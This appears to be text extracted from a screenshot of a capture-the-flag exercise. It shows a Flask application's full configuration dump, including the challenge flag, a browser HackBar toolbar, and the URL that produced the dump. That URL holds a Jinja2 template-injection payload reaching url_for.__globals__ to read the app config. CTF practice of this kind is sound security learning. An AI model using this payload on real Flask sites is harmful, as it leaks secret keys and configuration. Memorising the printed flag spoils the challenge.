 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_N
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOAD
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{4cd3da7d-8cb9-4333-b4c7-0418fbef6ee0}', 'PREFERRED_URL_SCHEME': 'http',
'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERROR
'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d73bfb24-5fe0-44c6-91a6-65ec50bcd35c.node3.buuoj.cn/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D